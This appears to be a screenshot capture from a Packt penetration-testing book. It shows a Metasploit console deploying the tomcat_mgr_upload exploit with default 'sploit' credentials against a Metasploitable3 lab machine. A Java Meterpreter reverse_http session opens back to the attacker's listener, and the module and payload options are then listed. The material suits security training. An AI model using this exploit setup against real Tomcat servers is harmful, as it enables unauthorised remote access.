 File Edit View Search Terminal Help
[*] Uploading and deploying zIFRhe6...
[*] Executing zIFRhe6...
[*] Undeploying zIFRhe6 ...
[*] http://192.168.100.108:4444 handling request from 192.168.100.52; (UUID: tshcvtuk) Staging java payload (54399 bytes) ...
[*] Meterpreter session 1 opened (192.168.100.108:4444 -> 192.168.100.52:49309) at 2019-05-02 09:45:00 -0400
meterpreter > getuid
Server username: METASPLOITABLE3$
meterpreter > exit
[*] Shutting down Meterpreter...
[*] 192.168.100.52 - Meterpreter session 1 closed.  Reason: User exit
msf5 exploit(multi/http/tomcat_mgr_upload) > options
Module options (exploit/multi/http/tomcat_mgr_upload):
Name          Current Setting  Required  Description
----          ---------------  --------  -----------
HttpPassword  sploit           no        The password for the specified username
HttpUsername  sploit           no        The username to authenticate as
Proxies                        no        A proxy chain of format type:host:port[,type:host:port][...]
RHOSTS        192.168.100.52   yes       The target address range or CIDR identifier
RPORT         8282             yes       The target port (TCP)
SSL           false            no        Negotiate SSL/TLS for outgoing connections
TARGETURI     /manager         yes       The URI path of the manager app (/html/upload and /undeploy will be used)
VHOST                          no        HTTP server virtual host
Payload options (java/meterpreter/reverse_http):
Name   Current Setting  Required  Description
----   ---------------  --------  -----------
LHOST  192.168.100.108  yes       The local listener hostname
LPORT  4444             yes       The local listener port
LURI                    no        The HTTP Path
Exploit target:
Id  Name
--  ----
0   Java Universal
msf5 exploit(multi/http/tomcat_mgr_upload) >
Packt>